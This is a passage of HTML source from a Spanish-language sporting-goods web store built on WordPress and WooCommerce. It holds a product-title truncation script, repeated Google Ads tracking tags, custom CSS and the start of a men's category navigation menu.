        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="archive tax-product_tag term-espejo term-107 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free left-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
